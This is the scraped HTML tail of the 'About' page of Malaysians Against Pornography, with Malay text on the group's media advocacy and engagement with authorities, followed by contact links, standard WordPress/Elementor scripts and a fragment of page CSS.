				<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M761.9,44.1L643.1,27.2L333.8,98L0,3.8V0l1000,0v3.9"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fb2c528" data-id="fb2c528" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8be5300 elementor-invisible elementor-widget elementor-widget-heading" data-id="8be5300" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">USAHA KAMI</span>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-45e5973 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45e5973" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a510a93 elementor-invisible" data-id="a510a93" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-32ad103 elementor-widget elementor-widget-heading" data-id="32ad103" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">ADVOKASI MELALUI MEDIA ,RERUAI PAMERAN SERTA SESI LIBATURUS BERSAMA PIHAK BERWAJIB DAN PIHAK BERKEPENTINGAN</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-c39b536 elementor-widget elementor-widget-text-editor" data-id="c39b536" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 01-11-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Selain daripada modul-modul yang telah direka untuk kumpulan sasar khusus, MAP juga turut mengambil langkah proaktif untuk menyampaikan mesej bahaya pornografi dan pendidikan seksual melalui media perdana, media sosial dan pembukaan reruai informasi serata Malaysia.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-2dfe8eb elementor-widget elementor-widget-text-editor" data-id="2dfe8eb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>MAP juga turut membawa isu pornografi ini kepada pelbagai pihak berwajib dan pihak berkepentingan terutamanya para penggubal polisi dan penghasil sumber kandungan internet agar arena pornografi ini dapat dihapuskan atau setidaknya, dikurangkan sedikit demi sedikit daripada capaian rakyat Malaysia.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9cb98e0" data-id="9cb98e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9737c74 elementor-invisible elementor-widget elementor-widget-image" data-id="9737c74" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="393" height="316" src="https://malaysiansagainstpornography.com/wp-content/uploads/2022/12/1.png" class="attachment-large size-large wp-image-443" alt="" srcset="https://malaysiansagainstpornography.com/wp-content/uploads/2022/12/1.png 393w, https://malaysiansagainstpornography.com/wp-content/uploads/2022/12/1-300x241.png 300w" sizes="(max-width: 393px) 100vw, 393px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-26babd7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26babd7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;pyramids&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
					<div class="elementor-shape elementor-shape-top" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M761.9,40.6L643.1,24L333.9,93.8L0.1,1H0v99h1000V1"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-33a222f" data-id="33a222f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a838a6 elementor-invisible elementor-widget elementor-widget-image" data-id="7a838a6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="626" height="276" src="https://malaysiansagainstpornography.com/wp-content/uploads/2022/12/MAP-Logo-only.png" class="attachment-full size-full wp-image-384" alt="" srcset="https://malaysiansagainstpornography.com/wp-content/uploads/2022/12/MAP-Logo-only.png 626w, https://malaysiansagainstpornography.com/wp-content/uploads/2022/12/MAP-Logo-only-300x132.png 300w" sizes="(max-width: 626px) 100vw, 626px" />															</div>
				</div>
				<div class="elementor-element elementor-element-d063e1f elementor-widget elementor-widget-text-editor" data-id="d063e1f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Sebuah institusi yang bertujuan memperjuangkan ancaman pornografi dalam kalangan masyarakat Malaysia secara kolektif. Fokus utama MAP adalah pencegahan, intervensi dan advokasi yang berkaitan dengan pornografi.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e6b252d" data-id="e6b252d" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9863994" data-id="9863994" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1053f18 elementor-widget elementor-widget-heading" data-id="1053f18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Hubungi Kami</h5>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-81a9e22 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="81a9e22" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-206ad0c" data-id="206ad0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e9786a4 elementor-widget elementor-widget-text-editor" data-id="e9786a4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>malaysiansagainstpornography@gmail.com</p>						</div>
				</div>
				<div class="elementor-element elementor-element-6ef81022 elementor-shape-circle e-grid-align-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6ef81022" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 01-11-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-fbb418d" href="https://www.facebook.com/map.officialpage" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<i class="fab fa-facebook-square"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c5e4225" href="https://twitter.com/malaysiansp" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b3e9567" href="https://www.instagram.com/map.officialacc" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-7dd84d2" href="https://www.tiktok.com/@map_my" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" fill="#000000" viewBox="0 0 24 24" width="48px" height="48px"><path d="M 6 3 C 4.3550302 3 3 4.3550302 3 6 L 3 18 C 3 19.64497 4.3550302 21 6 21 L 18 21 C 19.64497 21 21 19.64497 21 18 L 21 6 C 21 4.3550302 19.64497 3 18 3 L 6 3 z M 6 5 L 18 5 C 18.56503 5 19 5.4349698 19 6 L 19 18 C 19 18.56503 18.56503 19 18 19 L 6 19 C 5.4349698 19 5 18.56503 5 18 L 5 6 C 5 5.4349698 5.4349698 5 6 5 z M 12 7 L 12 14 C 12 14.56503 11.56503 15 11 15 C 10.43497 15 10 14.56503 10 14 C 10 13.43497 10.43497 13 11 13 L 11 11 C 9.3550302 11 8 12.35503 8 14 C 8 15.64497 9.3550302 17 11 17 C 12.64497 17 14 15.64497 14 14 L 14 10.232422 C 14.616148 10.671342 15.259118 11 16 11 L 16 9 C 15.952667 9 15.262674 8.7809373 14.78125 8.3613281 C 14.299826 7.941719 14 7.4149911 14 7 L 12 7 z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a588cec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a588cec" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8384d47" data-id="8384d47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6e519b7 elementor-widget elementor-widget-copyright" data-id="6e519b7" data-element_type="widget" data-settings="{&quot;align_mobile&quot;:&quot;center&quot;,&quot;align&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
					<div class="hfe-copyright-wrapper">
							<span>Copyright © 2026 MAP | Powered by <a href="https://todoxdigital.com/">TD Network</a></span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<link rel='stylesheet' id='e-animations-css' href='https://malaysiansagainstpornography.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.17.2' type='text/css' media='all' />
<script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = {"editor_type":""};
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/malaysiansagainstpornography.com\/wp-content\/plugins\/essential-blocks\/","eb_wp_version":"6.6","eb_version":"4.3.6","eb_admin_url":"https:\/\/malaysiansagainstpornography.com\/wp-admin\/","rest_rootURL":"https:\/\/malaysiansagainstpornography.com\/wp-json\/","ajax_url":"https:\/\/malaysiansagainstpornography.com\/wp-admin\/admin-ajax.php","nft_nonce":"a915c70663","post_grid_pagination_nonce":"2b9c25783c","placeholder_image":"https:\/\/malaysiansagainstpornography.com\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade"};
/* ]]> */
</script>
<script type="text/javascript" src="https://malaysiansagainstpornography.com/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.3.6" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" src="https://malaysiansagainstpornography.com/wp-content/plugins/embedpress/assets/js/pdfobject.min.js?ver=3.9.1" id="embedpress-pdfobject-js"></script>
<script type="text/javascript" src="https://malaysiansagainstpornography.com/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=3.9.1" id="initplyr-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/malaysiansagainstpornography.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://malaysiansagainstpornography.com/wp-content/plugins/embedpress/assets/js/front.js?ver=3.9.1" id="embedpress-front-js"></script>
<script type="text/javascript" src="https://malaysiansagainstpornography.com/wp-content/plugins/embedpress/assets/js/documents-viewer-script.js?ver=3.9.1" id="embedpress_documents_viewer_script-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/malaysiansagainstpornography.com\/wp-admin\/admin-ajax.php","nonce":"be8464d0bc","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/malaysiansagainstpornography.com\/tentang\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://malaysiansagainstpornography.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.14" id="eael-general-js"></script>
<script type="text/javascript" src="https://malaysiansagainstpornography.com/wp-content/uploads/essential-addons-elementor/eael-410.js?ver=1671269897" id="eael-410-js"></script>
<script type="text/javascript" src="https://malaysiansagainstpornography.com/wp-content/themes/web-agency-elementor/assets/js/navigation.js?ver=1.0" id="web-agency-elementor-navigation-js"></script>
<script type="text/javascript" src="https://malaysiansagainstpornography.com/wp-content/themes/web-agency-elementor/assets/js/script.js?ver=1.0" id="web-agency-elementor-script-js"></script>
<script type="text/javascript" src="https://malaysiansagainstpornography.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://malaysiansagainstpornography.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://malaysiansagainstpornography.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://malaysiansagainstpornography.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.15.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://malaysiansagainstpornography.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://malaysiansagainstpornography.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://malaysiansagainstpornography.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://malaysiansagainstpornography.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/malaysiansagainstpornography.com\/wp-admin\/admin-ajax.php","nonce":"0a2015e100","urls":{"assets":"https:\/\/malaysiansagainstpornography.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/malaysiansagainstpornography.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/malaysiansagainstpornography.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://malaysiansagainstpornography.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.15.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://malaysiansagainstpornography.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://malaysiansagainstpornography.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/malaysiansagainstpornography.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":410,"title":"Tentang%20%E2%80%93%20MAP","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://malaysiansagainstpornography.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://malaysiansagainstpornography.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.15.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://malaysiansagainstpornography.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.15.1" id="e-sticky-js"></script>
<script type="text/javascript" src="https://malaysiansagainstpornography.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://malaysiansagainstpornography.com/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://malaysiansagainstpornography.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.4.1" id="wpforms-elementor-js"></script>
	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 23:36:25 -->

--- FILE ---
content_type: text/css
request_url: https://malaysiansagainstpornography.com/wp-content/uploads/elementor/css/post-410.css?ver=1728911126
body_size: 2341
content:
.elementor-410 .elementor-element.elementor-element-e99d818:not(.elementor-motion-effects-element-type-background), .elementor-410 .elementor-element.elementor-element-e99d818 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-410 .elementor-element.elementor-element-e99d818{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-410 .elementor-element.elementor-element-e99d818 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-410 .elementor-element.elementor-element-e57d8a6 img{width:50%;max-width:50%;}.elementor-410 .elementor-element.elementor-element-e57d8a6 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-410 .elementor-element.elementor-element-d8a7fba .elementor-menu-toggle{margin-left:auto;background-color:#fcc42c;}.elementor-410 .elementor-element.elementor-element-d8a7fba .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-410 .elementor-element.elementor-element-d8a7fba .elementor-nav-menu--main .elementor-item{color:#353535;fill:#353535;}.elementor-410 .elementor-element.elementor-element-d8a7fba .elementor-nav-menu--main .elementor-item:hover,
					.elementor-410 .elementor-element.elementor-element-d8a7fba .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-410 .elementor-element.elementor-element-d8a7fba .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-410 .elementor-element.elementor-element-d8a7fba .elementor-nav-menu--main .elementor-item:focus{color:#fcc32c;fill:#fcc32c;}.elementor-410 .elementor-element.elementor-element-d8a7fba .elementor-nav-menu--dropdown{background-color:#fcc42c;}.elementor-410 .elementor-element.elementor-element-d8a7fba .elementor-nav-menu--dropdown .elementor-item, .elementor-410 .elementor-element.elementor-element-d8a7fba .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-410 .elementor-element.elementor-element-d8a7fba .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:8px;padding-bottom:8px;}.elementor-410 .elementor-element.elementor-element-d8a7fba div.elementor-menu-toggle{color:#120A0A;}.elementor-410 .elementor-element.elementor-element-d8a7fba div.elementor-menu-toggle svg{fill:#120A0A;}.elementor-410 .elementor-element.elementor-element-2f322df8:not(.elementor-motion-effects-element-type-background), .elementor-410 .elementor-element.elementor-element-2f322df8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://malaysiansagainstpornography.com/wp-content/uploads/2022/12/background-image.png");background-position:top center;background-repeat:no-repeat;background-size:91% auto;}.elementor-410 .elementor-element.elementor-element-2f322df8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-70px;margin-bottom:0px;padding:0px 0px 45px 0px;}.elementor-410 .elementor-element.elementor-element-2f322df8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-410 .elementor-element.elementor-element-2f322df8 > .elementor-shape-bottom svg{height:52px;}.elementor-410 .elementor-element.elementor-element-5191e432 > .elementor-container{min-height:272px;}.elementor-410 .elementor-element.elementor-element-5191e432{margin-top:2px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-410 .elementor-element.elementor-element-3aa7d308 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-410 .elementor-element.elementor-element-3aa7d308 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:141px 0px 0px 0px;}.elementor-410 